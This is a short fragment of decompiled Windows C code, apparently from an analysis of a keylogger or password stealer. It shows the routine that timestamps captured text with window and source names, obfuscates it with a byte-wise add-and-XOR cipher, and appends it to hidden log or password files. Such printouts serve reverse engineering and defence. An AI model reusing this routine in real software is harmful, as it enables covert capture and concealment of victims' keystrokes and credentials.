 log_len = USER32.DLL::wsprintfW
(&raw_string,L"\r\n[%02d:%02d:%02d %04d-%02d-%02d ] |%s | %s | %s \r\n",
(uint)local_658.wHour,(uint)local_658.wMinute,(uint)local_658.wSecond,
(uint)local_658.wYear,(uint)local_658.wMonth,(uint)local_658.wDay,
(LPCWSTR)&buffer,window,source);
lpBuffer = local_640;
nNumberOfBytesToWrite_00 = log_len * 2;
lVar4 = 0;
if (0 < (longlong)(int)nNumberOfBytesToWrite_00) {
do {
lVar5 = lVar4 + 1;
/* ((bytes + slat) ^ key) - salt */
*(char *)((longlong)&raw_string + lVar4) =
(*(char *)((longlong)&raw_string + lVar4) + 0x56U ^ 0xaa) + 0xaa;
lVar4 = lVar5;
} while (lVar5 < (longlong)(int)nNumberOfBytesToWrite_00);
}
lVar4 = (longlong)(int)nNumberOfBytesToWrite;
if (0 < lVar4) {
pcVar6 = local_640;
do {
/* ((bytes + slat) ^ key) - salt */
*pcVar6 = (pcVar6[(longlong)((longlong)param_2 - (longlong)local_640)] + 0x56U ^ 0xaa) + 0xaa;
pcVar6 = pcVar6 + 1;
lVar4 = lVar4 + -1;
} while (lVar4 != 0);
}
filepath = (LPCWSTR)&pas_file;
if (param_4 == 0) {
filepath = (LPCWSTR)&log_file;
}
USER32.DLL::wsprintfW(&filename,filepath);
hFile = KERNEL32.DLL::CreateFileW(&filename,0x40000000,2,NULL,4,0,NULL);
if (hFile != (HANDLE)0xffffffffffffffff) {
DVar2 = KERNEL32.DLL::SetFilePointer(hFile,0,NULL,2);
if (DVar2 != 0xffffffff) {
KERNEL32.DLL::WriteFile(hFile,&raw_string,nNumberOfBytesToWrite_00,local_res20,NULL);
KERNEL32.DLL::WriteFile(hFile,lpBuffer,nNumberOfBytesToWrite,local_res20,NULL);
}
KERNEL32.DLL::CloseHandle(hFile);
}